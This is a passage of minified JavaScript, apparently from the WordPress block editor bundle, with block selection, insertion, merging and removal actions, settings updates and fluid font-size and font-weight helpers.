if(t&&!Xt(e,t))return!0}return!(0,p.hasBlockSupport)(It(e,t),"__experimentalDisableBlockOverlay",!1)&&Eo(e,t)&&!wn(e,t)&&!Cn(e,t,!0)}function Lo(e,t){let n=e.blocks.parents.get(t);for(;n;){if(No(e,n))return!0;n=e.blocks.parents.get(n)}return!1}function Do(e,t=""){return null===t&&(t=""),e.derivedBlockEditingModes?.has(t)?e.derivedBlockEditingModes.get(t):e.blockEditingModes.has(t)?e.blockEditingModes.get(t):"default"}const Oo=(0,g.createRegistrySelector)((e=>(t,n="")=>{const o=n||qt(t);if(!o)return!1;const{getGroupingBlockName:r}=e(p.store),i=Tt(t,o),s=r();return i&&(i.name===s||(0,p.getBlockType)(i.name)?.transforms?.ungroup)&&!!i.innerBlocks.length&&Kn(t,o)})),zo=(0,g.createRegistrySelector)((e=>(t,n=wt)=>{const{getGroupingBlockName:o}=e(p.store),r=o(),i=n?.length?n:ln(t),s=i?.length?Xt(t,i[0]):void 0;return $n(t,r,s)&&i.length&&Zn(t,i)})),Vo=(e,t)=>(I()("wp.data.select( 'core/block-editor' ).__unstableGetContentLockingParent",{since:"6.1",version:"6.7"}),$e(e,t));function Fo(e){return I()("wp.data.select( 'core/block-editor' ).__unstableGetTemporarilyEditingAsBlocks",{since:"6.1",version:"6.7"}),Ze(e)}function Ho(e){return I()("wp.data.select( 'core/block-editor' ).__unstableGetTemporarilyEditingFocusModeToRevert",{since:"6.5",version:"6.7"}),qe(e)}const Uo=window.wp.a11y,Go=["inserterMediaCategories","blockInspectorAnimation","mediaSideload"];function $o(e,{stripExperimentalSettings:t=!1,reset:n=!1}={}){let o=e;Object.hasOwn(o,"__unstableIsPreviewMode")&&(I()("__unstableIsPreviewMode argument in wp.data.dispatch('core/block-editor').updateSettings",{since:"6.8",alternative:"isPreviewMode"}),o={...o},o.isPreviewMode=o.__unstableIsPreviewMode,delete o.__unstableIsPreviewMode);let r=o;if(t&&"web"===h.Platform.OS){r={};for(const e in o)Go.includes(e)||(r[e]=o[e])}return{type:"UPDATE_SETTINGS",settings:r,reset:n}}function Wo(){return{type:"HIDE_BLOCK_INTERFACE"}}function Ko(){return{type:"SHOW_BLOCK_INTERFACE"}}const Zo=(e,t=!0,n=!1)=>({select:o,dispatch:r,registry:i})=>{if(!e||!e.length)return;var s;s=e,e=Array.isArray(s)?s:[s];if(!o.canRemoveBlocks(e))return;const l=!n&&o.getBlockRemovalRules();if(l){let n=function(e){const t=[],n=[...e];for(;n.length;){const{innerBlocks:e,...o}=n.shift();n.push(...e),t.push(o)}return t};const i=n(e.map(o.getBlock));let s;for(const n of l)if(s=n.callback(i),s)return void r(Yo(e,t,s))}t&&r.selectPreviousBlock(e[0],t),i.batch((()=>{r({type:"REMOVE_BLOCKS",clientIds:e}),r(qo())}))},qo=()=>({select:e,dispatch:t})=>{if(e.getBlockCount()>0)return;const{__unstableHasCustomAppender:n}=e.getSettings();n||t.insertDefaultBlock()};function Yo(e,t,n){return{type:"DISPLAY_BLOCK_REMOVAL_PROMPT",clientIds:e,selectPrevious:t,message:n}}function Xo(){return{type:"CLEAR_BLOCK_REMOVAL_PROMPT"}}function Qo(e=!1){return{type:"SET_BLOCK_REMOVAL_RULES",rules:e}}function Jo(e){return{type:"SET_OPENED_BLOCK_SETTINGS_MENU",clientId:e}}function er(e,t){return{type:"SET_STYLE_OVERRIDE",id:e,style:t}}function tr(e){return{type:"DELETE_STYLE_OVERRIDE",id:e}}function nr(e=null){return{type:"LAST_FOCUS",lastFocus:e}}function or(e){return({select:t,dispatch:n,registry:o})=>{const r=G(o.select(ji)).getTemporarilyEditingFocusModeToRevert();n.__unstableMarkNextChangeAsNotPersistent(),n.updateBlockAttributes(e,{templateLock:"contentOnly"}),n.updateBlockListSettings(e,{...t.getBlockListSettings(e),templateLock:"contentOnly"}),n.updateSettings({focusMode:r}),n.__unstableSetTemporarilyEditingAsBlocks()}}function rr(){return{type:"START_DRAGGING"}}function ir(){return{type:"STOP_DRAGGING"}}function sr(e){return{type:"SET_BLOCK_EXPANDED_IN_LIST_VIEW",clientId:e}}function lr(e){return{type:"SET_INSERTION_POINT",value:e}}const ar=e=>({select:t,dispatch:n})=>{n.selectBlock(e),n.__unstableMarkNextChangeAsNotPersistent(),n.updateBlockAttributes(e,{templateLock:void 0}),n.updateBlockListSettings(e,{...t.getBlockListSettings(e),templateLock:!1});const o=t.getSettings().focusMode;n.updateSettings({focusMode:!0}),n.__unstableSetTemporarilyEditingAsBlocks(e,o)},cr=(e=100)=>({select:t,dispatch:n})=>{if(100!==e){const e=t.getBlockSelectionStart(),o=t.getSectionRootClientId();if(e){let r;if(o){const n=t.getBlockOrder(o);r=n?.includes(e)?e:t.getBlockParents(e).find((e=>n.includes(e)))}else r=t.getBlockHierarchyRootClientId(e);r?n.selectBlock(r):n.clearSelectedBlock(),(0,Uo.speak)((0,T.__)("You are currently in zoom-out mode."))}}n({type:"SET_ZOOM_LEVEL",zoom:e})};function ur(){return{type:"RESET_ZOOM_LEVEL"}}function dr(e,t){return{type:"TOGGLE_BLOCK_SPOTLIGHT",clientId:e,hasBlockSpotlight:t}}const pr=window.wp.notices,hr=window.wp.preferences,gr="";function mr(e){if(e)return Object.keys(e).find((t=>{const n=e[t];return("string"==typeof n||n instanceof pe.RichTextData)&&-1!==n.toString().indexOf(gr)}))}function fr(e){for(const[t,n]of Object.entries(e.attributes))if("rich-text"===n.source||"html"===n.source)return t}const br=e=>Array.isArray(e)?e:[e],kr=e=>({dispatch:t})=>{t({type:"RESET_BLOCKS",blocks:e}),t(vr(e))},vr=e=>({select:t,dispatch:n})=>{const o=t.getTemplate(),r=t.getTemplateLock(),i=!o||"all"!==r||(0,p.doBlocksMatchTemplate)(e,o);if(i!==t.isValidTemplate())return n.setTemplateValidity(i),i};function _r(e,t,n){return{type:"RESET_SELECTION",selectionStart:e,selectionEnd:t,initialPosition:n}}function yr(e){return I()('wp.data.dispatch( "core/block-editor" ).receiveBlocks',{since:"5.9",alternative:"resetBlocks or insertBlocks"}),{type:"RECEIVE_BLOCKS",blocks:e}}function xr(e,t,n={uniqueByBlock:!1}){return"boolean"==typeof n&&(n={uniqueByBlock:n}),{type:"UPDATE_BLOCK_ATTRIBUTES",clientIds:br(e),attributes:t,options:n}}function Sr(e,t){return{type:"UPDATE_BLOCK",clientId:e,updates:t}}function wr(e,t=0){return{type:"SELECT_BLOCK",initialPosition:t,clientId:e}}function Cr(){return I()('wp.data.dispatch( "core/block-editor" ).hoverBlock',{since:"6.9",version:"7.1"}),{type:"DO_NOTHING"}}const Br=(e,t=!1)=>({select:n,dispatch:o})=>{const r=n.getPreviousBlockClientId(e);if(r)o.selectBlock(r,-1);else if(t){const t=n.getBlockRootClientId(e);t&&o.selectBlock(t,-1)}},Ir=e=>({select:t,dispatch:n})=>{const o=t.getNextBlockClientId(e);o&&n.selectBlock(o)};function jr(){return{type:"START_MULTI_SELECT"}}function Er(){return{type:"STOP_MULTI_SELECT"}}const Tr=(e,t,n=0)=>({select:o,dispatch:r})=>{if(o.getBlockRootClientId(e)!==o.getBlockRootClientId(t))return;r({type:"MULTI_SELECT",start:e,end:t,initialPosition:n});const i=o.getSelectedBlockCount();(0,Uo.speak)((0,T.sprintf)((0,T._n)("%s block selected.","%s blocks selected.",i),i),"assertive")};function Mr(){return{type:"CLEAR_SELECTED_BLOCK"}}function Pr(e=!0){return{type:"TOGGLE_SELECTION",isSelectionEnabled:e}}const Rr=(e,t,n,o=0,r)=>({select:i,dispatch:s,registry:l})=>{e=br(e),t=br(t);const a=i.getBlockRootClientId(e[0]);for(let e=0;e<t.length;e++){const n=t[e];if(!i.canInsertBlockType(n.name,a))return}l.batch((()=>{s({type:"REPLACE_BLOCKS",clientIds:e,blocks:t,time:Date.now(),indexToSelect:n,initialPosition:o,meta:r}),s.ensureDefaultBlock()}))};function Ar(e,t){return Rr(e,t)}const Nr=e=>(t,n)=>({select:o,dispatch:r})=>{o.canMoveBlocks(t)&&r({type:e,clientIds:br(t),rootClientId:n})},Lr=Nr("MOVE_BLOCKS_DOWN"),Dr=Nr("MOVE_BLOCKS_UP"),Or=(e,t="",n="",o)=>({select:r,dispatch:i})=>{if(r.canMoveBlocks(e)){if(t!==n){if(!r.canRemoveBlocks(e))return;if(!r.canInsertBlocks(e,n))return}i({type:"MOVE_BLOCKS_TO_POSITION",fromRootClientId:t,toRootClientId:n,clientIds:e,index:o})}};function zr(e,t="",n="",o){return Or([e],t,n,o)}function Vr(e,t,n,o,r){return Fr([e],t,n,o,0,r)}const Fr=(e,t,n,o=!0,r=0,i)=>({select:s,dispatch:l})=>{null!==r&&"object"==typeof r&&(i=r,r=0,I()("meta argument in wp.data.dispatch('core/block-editor')",{since:"5.8",hint:"The meta argument is now the 6th argument of the function"})),e=br(e);const a=[];for(const t of e){s.canInsertBlockType(t.name,n)&&a.push(t)}a.length&&l({type:"INSERT_BLOCKS",blocks:a,index:t,rootClientId:n,time:Date.now(),updateSelection:o,initialPosition:o?r:null,meta:i})};function Hr(e,t,n={}){const{__unstableWithInserter:o,operation:r,nearestSide:i}=n;return{type:"SHOW_INSERTION_POINT",rootClientId:e,index:t,__unstableWithInserter:o,operation:r,nearestSide:i}}const Ur=()=>({select:e,dispatch:t})=>{e.isBlockInsertionPointVisible()&&t({type:"HIDE_INSERTION_POINT"})};function Gr(e){return{type:"SET_TEMPLATE_VALIDITY",isValid:e}}const $r=()=>({select:e,dispatch:t})=>{t({type:"SYNCHRONIZE_TEMPLATE"});const n=e.getBlocks(),o=e.getTemplate(),r=(0,p.synchronizeBlocksWithTemplate)(n,o);t.resetBlocks(r)},Wr=e=>({registry:t,select:n,dispatch:o})=>{const r=n.getSelectionStart(),i=n.getSelectionEnd();if(r.clientId===i.clientId)return;if(!r.attributeKey||!i.attributeKey||void 0===r.offset||void 0===i.offset)return!1;const s=n.getBlockRootClientId(r.clientId);if(s!==n.getBlockRootClientId(i.clientId))return;const l=n.getBlockOrder(s);let a,c;l.indexOf(r.clientId)>l.indexOf(i.clientId)?(a=i,c=r):(a=r,c=i);const u=e?c:a,d=n.getBlock(u.clientId),h=(0,p.getBlockType)(d.name);if(!h.merge)return;const g=a,m=c,f=n.getBlock(g.clientId),b=n.getBlock(m.clientId),k=f.attributes[g.attributeKey],v=b.attributes[m.attributeKey];let _=(0,pe.create)({html:k}),y=(0,pe.create)({html:v});_=(0,pe.remove)(_,g.offset,_.text.length),y=(0,pe.insert)(y,gr,0,m.offset);const x=(0,p.cloneBlock)(f,{[g.attributeKey]:(0,pe.toHTMLString)({value:_})}),S=(0,p.cloneBlock)(b,{[m.attributeKey]:(0,pe.toHTMLString)({value:y})}),w=e?x:S,C=f.name===b.name?[w]:(0,p.switchToBlockType)(w,h.name);if(!C||!C.length)return;let B;if(e){const e=C.pop();B=h.merge(e.attributes,S.attributes)}else{const e=C.shift();B=h.merge(x.attributes,e.attributes)}const I=mr(B),j=B[I],E=(0,pe.create)({html:j}),T=E.text.indexOf(gr),M=(0,pe.remove)(E,T,T+1),P=(0,pe.toHTMLString)({value:M});B[I]=P;const R=n.getSelectedBlockClientIds(),A=[...e?C:[],{...d,attributes:{...d.attributes,...B}},...e?[]:C];t.batch((()=>{o.selectionChange(d.clientId,I,T,T),o.replaceBlocks(R,A,0,n.getSelectedBlocksInitialCaretPosition())}))},Kr=(e=[])=>({registry:t,select:n,dispatch:o})=>{const r=n.getSelectionStart(),i=n.getSelectionEnd(),s=n.getBlockRootClientId(r.clientId),l=n.getBlockRootClientId(i.clientId);if(s!==l)return;const a=n.getBlockOrder(s);let c,u;a.indexOf(r.clientId)>a.indexOf(i.clientId)?(c=i,u=r):(c=r,u=i);const d=c,h=u,g=n.getBlock(d.clientId),m=n.getBlock(h.clientId),f=(0,p.getBlockType)(g.name),b=(0,p.getBlockType)(m.name),k="string"==typeof d.attributeKey?d.attributeKey:fr(f),v="string"==typeof h.attributeKey?h.attributeKey:fr(b),_=n.getBlockAttributes(d.clientId),y=_?.metadata?.bindings;if(y?.[k]){if(e.length){const{createWarningNotice:e}=t.dispatch(pr.store);return void e((0,T.__)("Blocks can't be inserted into other blocks with bindings"),{type:"snackbar"})}return void o.insertAfterBlock(d.clientId)}if(!k||!v||void 0===r.offset||void 0===i.offset)return;if(d.clientId===h.clientId&&k===v&&d.offset===h.offset)if(e.length){if((0,p.isUnmodifiedDefaultBlock)(g))return void o.replaceBlocks([d.clientId],e,e.length-1,-1)}else if(!n.getBlockOrder(d.clientId).length){let e=function(){const e=(0,p.getDefaultBlockName)();return n.canInsertBlockType(e,s)?(0,p.createBlock)(e):(0,p.createBlock)(n.getBlockName(d.clientId))};const t=_[k].length;if(0===d.offset&&t)return void o.insertBlocks([e()],n.getBlockIndex(d.clientId),s,!1);if(d.offset===t)return void o.insertBlocks([e()],n.getBlockIndex(d.clientId)+1,s)}const x=g.attributes[k],S=m.attributes[v];let w=(0,pe.create)({html:x}),C=(0,pe.create)({html:S});w=(0,pe.remove)(w,d.offset,w.text.length),C=(0,pe.remove)(C,0,h.offset);let B={...g,innerBlocks:g.clientId===m.clientId?[]:g.innerBlocks,attributes:{...g.attributes,[k]:(0,pe.toHTMLString)({value:w})}},I={...m,clientId:g.clientId===m.clientId?(0,p.createBlock)(m.name).clientId:m.clientId,attributes:{...m.attributes,[v]:(0,pe.toHTMLString)({value:C})}};const j=(0,p.getDefaultBlockName)();if(g.clientId===m.clientId&&j&&I.name!==j&&n.canInsertBlockType(j,s)){const e=(0,p.switchToBlockType)(I,j);1===e?.length&&(I=e[0])}if(!e.length)return void o.replaceBlocks(n.getSelectedBlockClientIds(),[B,I]);let E;const M=[],P=[...e],R=P.shift(),A=(0,p.getBlockType)(B.name),N=A.merge&&R.name===A.name?[R]:(0,p.switchToBlockType)(R,A.name);if(N?.length){const e=N.shift();B={...B,attributes:{...B.attributes,...A.merge(B.attributes,e.attributes)}},M.push(B),E={clientId:B.clientId,attributeKey:k,offset:(0,pe.create)({html:B.attributes[k]}).text.length},P.unshift(...N)}else(0,p.isUnmodifiedBlock)(B)||M.push(B),M.push(R);const L=P.pop(),D=(0,p.getBlockType)(I.name);if(P.length&&M.push(...P),L){const e=D.merge&&D.name===L.name?[L]:(0,p.switchToBlockType)(L,D.name);if(e?.length){const t=e.pop();M.push({...I,attributes:{...I.attributes,...D.merge(t.attributes,I.attributes)}}),M.push(...e),E={clientId:I.clientId,attributeKey:v,offset:(0,pe.create)({html:t.attributes[v]}).text.length}}else M.push(L),(0,p.isUnmodifiedBlock)(I)||M.push(I)}else(0,p.isUnmodifiedBlock)(I)||M.push(I);t.batch((()=>{o.replaceBlocks(n.getSelectedBlockClientIds(),M,M.length-1,0),E&&o.selectionChange(E.clientId,E.attributeKey,E.offset,E.offset)}))},Zr=()=>({select:e,dispatch:t})=>{const n=e.getSelectionStart(),o=e.getSelectionEnd();t.selectionChange({start:{clientId:n.clientId},end:{clientId:o.clientId}})},qr=(e,t)=>({registry:n,select:o,dispatch:r})=>{const i=e,s=t,l=o.getBlock(i),a=(0,p.getBlockType)(l.name);if(!a||"disabled"===o.getBlockEditingMode(i)||"disabled"===o.getBlockEditingMode(s))return;const c=o.getBlock(s);if(!a.merge&&(0,p.getBlockSupport)(l.name,"__experimentalOnMerge")){const e=(0,p.switchToBlockType)(c,a.name);if(1!==e?.length)return void r.selectBlock(l.clientId);const[t]=e;return t.innerBlocks.length<1?void r.selectBlock(l.clientId):void n.batch((()=>{r.insertBlocks(t.innerBlocks,void 0,i),r.removeBlock(s),r.selectBlock(t.innerBlocks[0].clientId);const e=o.getNextBlockClientId(i);if(e&&o.getBlockName(i)===o.getBlockName(e)){const t=o.getBlockAttributes(i),n=o.getBlockAttributes(e);Object.keys(t).every((e=>t[e]===n[e]))&&(r.moveBlocksToPosition(o.getBlockOrder(e),e,i),r.removeBlock(e,!1))}}))}if((0,p.isUnmodifiedDefaultBlock)(l))return void r.removeBlock(i,o.isBlockSelected(i));if((0,p.isUnmodifiedDefaultBlock)(c))return void r.removeBlock(s,o.isBlockSelected(s));if(!a.merge)return void((0,p.isUnmodifiedBlock)(c,"content")?r.removeBlock(s,o.isBlockSelected(s)):r.selectBlock(l.clientId));const u=(0,p.getBlockType)(c.name),{clientId:d,attributeKey:h,offset:g}=o.getSelectionStart(),m=(d===i?a:u).attributes[h],f=(d===i||d===s)&&void 0!==h&&void 0!==g&&!!m;m||("number"==typeof h?window.console.error("RichText needs an identifier prop that is the block attribute key of the attribute it controls. Its type is expected to be a string, but was "+typeof h):window.console.error("The RichText identifier prop does not match any attributes defined by the block."));const b=(0,p.cloneBlock)(l),k=(0,p.cloneBlock)(c);if(f){const e=d===i?b:k,t=e.attributes[h],n=(0,pe.insert)((0,pe.create)({html:t}),gr,g,g);e.attributes[h]=(0,pe.toHTMLString)({value:n})}const v=l.name===c.name?[k]:(0,p.switchToBlockType)(k,l.name);if(!v||!v.length)return;const _=a.merge(b.attributes,v[0].attributes);if(f){const e=mr(_),t=_[e],n=(0,pe.create)({html:t}),o=n.text.indexOf(gr),i=(0,pe.remove)(n,o,o+1),s=(0,pe.toHTMLString)({value:i});_[e]=s,r.selectionChange(l.clientId,e,o,o)}r.replaceBlocks([l.clientId,c.clientId],[{...l,attributes:{...l.attributes,..._}},...v.slice(1)],0)},Yr=(e,t=!0)=>Zo(e,t);function Xr(e,t){return Yr([e],t)}function Qr(e,t,n=!1,o=0){return{type:"REPLACE_INNER_BLOCKS",rootClientId:e,blocks:t,updateSelection:n,initialPosition:n?o:null,time:Date.now()}}function Jr(e){return{type:"TOGGLE_BLOCK_MODE",clientId:e}}function ei(){return{type:"START_TYPING"}}function ti(){return{type:"STOP_TYPING"}}function ni(e=[]){return{type:"START_DRAGGING_BLOCKS",clientIds:e}}function oi(){return{type:"STOP_DRAGGING_BLOCKS"}}function ri(){return I()('wp.data.dispatch( "core/block-editor" ).enterFormattedText',{since:"6.1",version:"6.3"}),{type:"DO_NOTHING"}}function ii(){return I()('wp.data.dispatch( "core/block-editor" ).exitFormattedText',{since:"6.1",version:"6.3"}),{type:"DO_NOTHING"}}function si(e,t,n,o){return"string"==typeof e?{type:"SELECTION_CHANGE",clientId:e,attributeKey:t,startOffset:n,endOffset:o}:{type:"SELECTION_CHANGE",...e}}const li=(e,t,n)=>({dispatch:o})=>{const r=(0,p.getDefaultBlockName)();if(!r)return;const i=(0,p.createBlock)(r,e);return o.insertBlock(i,n,t)};function ai(e,t){return{type:"UPDATE_BLOCK_LIST_SETTINGS",clientId:e,settings:t}}function ci(e){return $o(e,{stripExperimentalSettings:!0})}function ui(e,t){return{type:"SAVE_REUSABLE_BLOCK_SUCCESS",id:e,updatedId:t}}function di(){return{type:"MARK_LAST_CHANGE_AS_PERSISTENT"}}function pi(){return{type:"MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"}}const hi=()=>({dispatch:e})=>{e({type:"MARK_AUTOMATIC_CHANGE"});const{requestIdleCallback:t=e=>setTimeout(e,100)}=window;t((()=>{e({type:"MARK_AUTOMATIC_CHANGE_FINAL"})}))},gi=e=>({registry:t})=>{t.dispatch(hr.store).set("core","editorTool",e),"navigation"===e?(0,Uo.speak)((0,T.__)("You are currently in Write mode.")):"edit"===e&&(0,Uo.speak)((0,T.__)("You are currently in Design mode."))};function mi(){return I()('wp.data.dispatch( "core/block-editor" ).setBlockMovingClientId',{since:"6.7",hint:"Block moving mode feature has been removed"}),{type:"DO_NOTHING"}}const fi=(e,t=!0)=>({select:n,dispatch:o})=>{if(!e||!e.length)return;const r=n.getBlocksByClientId(e);if(r.some((e=>!e)))return;if(r.map((e=>e.name)).some((e=>!(0,p.hasBlockSupport)(e,"multiple",!0))))return;const i=n.getBlockRootClientId(e[0]),s=br(e),l=n.getBlockIndex(s[s.length-1]),a=r.map((e=>(0,p.__experimentalCloneSanitizedBlock)(e)));return o.insertBlocks(a,l+1,i,t),a.length>1&&t&&o.multiSelect(a[0].clientId,a[a.length-1].clientId),a.map((e=>e.clientId))},bi=e=>({select:t,dispatch:n})=>{if(!e)return;const o=t.getBlockRootClientId(e);if(t.getTemplateLock(o))return;const r=t.getBlockIndex(e),i=o?t.getDirectInsertBlock(o):null;if(!i)return n.insertDefaultBlock({},o,r);const s={};if(i.attributesToCopy){const n=t.getBlockAttributes(e);i.attributesToCopy.forEach((e=>{n[e]&&(s[e]=n[e])}))}const l=(0,p.createBlock)(i.name,{...i.attributes,...s});return n.insertBlock(l,r,o)},ki=e=>({select:t,dispatch:n})=>{if(!e)return;const o=t.getBlockRootClientId(e);if(t.getTemplateLock(o))return;const r=t.getBlockIndex(e),i=o?t.getDirectInsertBlock(o):null;if(!i)return n.insertDefaultBlock({},o,r+1);const s={};if(i.attributesToCopy){const n=t.getBlockAttributes(e);i.attributesToCopy.forEach((e=>{n[e]&&(s[e]=n[e])}))}const l=(0,p.createBlock)(i.name,{...i.attributes,...s});return n.insertBlock(l,r+1,o)};function vi(e,t){return{type:"TOGGLE_BLOCK_HIGHLIGHT",clientId:e,isHighlighted:t}}const _i=(e,t=150)=>async({dispatch:n})=>{n(vi(e,!0)),await new Promise((e=>setTimeout(e,t))),n(vi(e,!1))};function yi(e,t){return{type:"SET_HAS_CONTROLLED_INNER_BLOCKS",hasControlledInnerBlocks:t,clientId:e}}function xi(e){return{type:"SET_BLOCK_VISIBILITY",updates:e}}function Si(e,t){return{type:"SET_TEMPORARILY_EDITING_AS_BLOCKS",temporarilyEditingAsBlocks:e,focusModeToRevert:t}}const wi=e=>({select:t,dispatch:n})=>{if(!e||"object"!=typeof e)return void console.error("Category should be an `InserterMediaCategory` object.");if(!e.name)return void console.error("Category should have a `name` that should be unique among all media categories.");if(!e.labels?.name)return void console.error("Category should have a `labels.name`.");if(!["image","audio","video"].includes(e.mediaType))return void console.error("Category should have `mediaType` property that is one of `image|audio|video`.");if(!e.fetch||"function"!=typeof e.fetch)return void console.error("Category should have a `fetch` function defined with the following signature `(InserterMediaRequest) => Promise<InserterMediaItem[]>`.");const o=t.getRegisteredInserterMediaCategories();o.some((({name:t})=>t===e.name))?console.error(`A category is already registered with the same name: "${e.name}".`):o.some((({labels:{name:t}={}})=>t===e.labels?.name))?console.error(`A category is already registered with the same labels.name: "${e.labels.name}".`):n({type:"REGISTER_INSERTER_MEDIA_CATEGORY",category:{...e,isExternalResource:!0}})};function Ci(e="",t){return{type:"SET_BLOCK_EDITING_MODE",clientId:e,mode:t}}function Bi(e=""){return{type:"UNSET_BLOCK_EDITING_MODE",clientId:e}}const Ii={reducer:ce,selectors:t,actions:i},ji=(0,g.createReduxStore)(ge,{...Ii,persist:["preferences"]}),Ei=(0,g.registerStore)(ge,{...Ii,persist:["preferences"]});function Ti(...e){const{clientId:t=null}=C();return(0,g.useSelect)((n=>G(n(ji)).getBlockSettings(t,...e)),[t,...e])}function Mi(e){I()("wp.blockEditor.useSetting",{since:"6.5",alternative:"wp.blockEditor.useSettings",note:"The new useSettings function can retrieve multiple settings at once, with better performance."});const[t]=Ti(e);return t}G(Ei).registerPrivateActions(r),G(Ei).registerPrivateSelectors(e),G(ji).registerPrivateActions(r),G(ji).registerPrivateSelectors(e);const Pi=window.wp.styleEngine,Ri="1600px",Ai="320px",Ni=1,Li=.25,Di=.75,Oi="14px";function zi({minimumFontSize:e,maximumFontSize:t,fontSize:n,minimumViewportWidth:o=Ai,maximumViewportWidth:r=Ri,scaleFactor:i=Ni,minimumFontSizeLimit:s}){if(s=Vi(s)?s:Oi,n){const o=Vi(n);if(!o?.unit)return null;const r=Vi(s,{coerceTo:o.unit});if(r?.value&&!e&&!t&&o?.value<=r?.value)return null;if(t||(t=`${o.value}${o.unit}`),!e){const t="px"===o.unit?o.value:16*o.value,n=Math.min(Math.max(1-.075*Math.log2(t),Li),Di),i=Fi(o.value*n,3);e=r?.value&&i<r?.value?`${r.value}${r.unit}`:`${i}${o.unit}`}}const l=Vi(e),a=l?.unit||"rem",c=Vi(t,{coerceTo:a});if(!l||!c)return null;const u=Vi(e,{coerceTo:"rem"}),d=Vi(r,{coerceTo:a}),p=Vi(o,{coerceTo:a});if(!d||!p||!u)return null;const h=d.value-p.value;if(!h)return null;const g=Fi(p.value/100,3),m=Fi(g,3)+a,f=Fi(((c.value-l.value)/h*100||1)*i,3);return`clamp(${e}, ${`${u.value}${u.unit} + ((1vw - ${m}) * ${f})`}, ${t})`}function Vi(e,t={}){if("string"!=typeof e&&"number"!=typeof e)return null;isFinite(e)&&(e=`${e}px`);const{coerceTo:n,rootSizeValue:o,acceptableUnits:r}={coerceTo:"",rootSizeValue:16,acceptableUnits:["rem","px","em"],...t},i=r?.join("|"),s=new RegExp(`^(\\d*\\.?\\d+)(${i}){1,1}$`),l=e.match(s);if(!l||l.length<3)return null;let[,a,c]=l,u=parseFloat(a);return"px"!==n||"em"!==c&&"rem"!==c||(u*=o,c=n),"px"!==c||"em"!==n&&"rem"!==n||(u/=o,c=n),"em"!==n&&"rem"!==n||"em"!==c&&"rem"!==c||(c=n),{value:Fi(u,3),unit:c}}function Fi(e,t=3){const n=Math.pow(10,t);return Number.isFinite(e)?parseFloat(Math.round(e*n)/n):void 0}function Hi(e){if(!e)return{};if("object"==typeof e)return e;let t;switch(e){case"normal":case"400":t=(0,T._x)("Regular","font weight");break;case"bold":case"700":t=(0,T._x)("Bold","font weight");break;case"100":t=(0,T._x)("Thin","font weight");break;case"200":t=(0,T._x)("Extra Light","font weight");break;case"300":t=(0,T._x)("Light","font weight");break;case"500":t=(0,T._x)("Medium","font weight");break;case"600":t=(0,T._x)("Semi Bold","font weight");break;case"800":t=(0,T._x)("Extra Bold","font weight");break;case"900":t=(0,T._x)("Black","font weight");break;case"1000":t=(0,T._x)("Extra Black","font weight");break;default:t=e}return{name:t,value:e}}const Ui=[{name:(0,T._x)("Regular","font style"),value:"normal"},{name:(0,T._x)("Italic","font style"),value:"italic"}],Gi=[{name:(0,T._x)("Thin","font weight"),value:"100"},{name:(0,T._x)("Extra Light","font weight"),value:"200"},{name:(0,T._x)("Light","font weight"),value:"300"},{name:(0,T._x)("Regular","font weight"),value:"400"},{name:(0,T._x)("Medium","font weight"),value:"500"},{name:(0,T._x)("Semi Bold","font weight"),value:"600"},{name:(0,T._x)("Bold","font weight"),value:"700"},{name:(0,T._x)("Extra Bold","font weight"),value:"800"},{name:(0,T._x)("Black","font weight"),value:"900"},{name:(0,T._x)("Extra Black","font weight"),value:"1000"}];function $i(e){let t=[],n=[];const o=[],r=!e||0===e?.length;let i=!1;return e?.forEach((e=>{if("string"==typeof e.fontWeight&&/\s/.test(e.fontWeight.trim())){i=!0;let[t,o]=e.fontWeight.split(" ");t=parseInt(t.slice(0,1)),o="1000"===o?10:parseInt(o.slice(0,1));for(let e=t;e<=o;e++){const t=`${e.toString()}00`;n.some((e=>e.value===t))||n.push(Hi(t))}}const o=Hi("number"==typeof e.fontWeight?e.fontWeight.toString():e.fontWeight),r=function(e){if(!e)return{};if("object"==typeof e)return e;let t;switch(e){case"normal":t=(0,T._x)("Regular","font style");break;case"italic":t=(0,T._x)("Italic","font style");break;case"oblique":t=(0,T._x)("Oblique","font style");break;default:t=e}return{name:t,value:e}}(e.fontStyle);r&&Object.keys(r).length&&(t.some((e=>e.value===r.value))||t.push(r)),o&&Object.keys(o).length&&(n.some((e=>e.value===o.value))||i||n.push(o))})),n.some((e=>e.value>="600"))||n.push({name:(0,T._x)("Bold","font weight"),value:"700"}),t.some((e=>"italic"===e.value))||t.push({name:(0,T._x)("Italic","font style"),value:"italic"}),r&&(t=Ui,n=Gi),t=0===t.length?Ui:t,n=0===n.length?Gi:n,t.forEach((({name:e,value:t})=>{n.forEach((({name:n,value:r})=>{const i="normal"===t?n:(0,T.sprintf)((0,T._x)("%1$s %2$s","font"),n,e);o.push({key:`${t}-${r}`,name:i,style:{fontStyle:t,fontWeight:r}})}))})),{fontStyles:t,fontWeights:n,combinedStyleAndWeightOptions:o,isSystemFont:r,isVariableFont:i}}function Wi(e,t){const{size:n}=e;if(!n||"0"===n||!1===e?.fluid)return n;if(!Ki(t?.typography)&&!Ki(e))return n;let o=function(e){const t=e?.typography,n=e?.layout,o=Vi(n?.wideSize)?n?.wideSize:null;return Ki(t)&&o?{fluid:{maxViewportWidth:o,...t.fluid}}:{fluid:t?.fluid}}(t);o="object"==typeof o?.fluid?o?.fluid:{};const r=zi({minimumFontSize:e?.fluid?.min,maximumFontSize:e?.fluid?.max,fontSize:n,minimumFontSizeLimit:o?.minFontSize,maximumViewportWidth:o?.maxViewportWidth,minimumViewportWidth:o?.minViewportWidth});return r||n}function Ki(e){const t=e?.fluid;return!0===t||t&&"object"==typeof t&&Object.keys(t).length>0}function Zi(e,t){if(!(t="number"==typeof t?t.toString():t)||"string"!=typeof t)return"";if(!e||0===e.length)return t;const n=e?.reduce(((e,{value:n})=>Math.abs(parseInt(n)-parseInt(t))<Math.abs(parseInt(e)-parseInt(t))?n:e),e[0]?.value);return n}const qi="body",Yi=":root",Xi=[{path:["color","palette"],valueKey:"color",cssVarInfix:"color",classes:[{classSuffix:"color",propertyName:"color"},{classSuffix:"background-color",propertyName:"background-color"},{classSuffix:"border-color",propertyName:"border-color"}]},{path:["color","gradients"],valueKey:"gradient",cssVarInfix:"gradient",classes:[{classSuffix:"gradient-background",propertyName:"background"}]},{path:["color","duotone"],valueKey:"colors",cssVarInfix:"duotone",valueFunc:({slug:e})=>`url( '#wp-duotone-${e}' 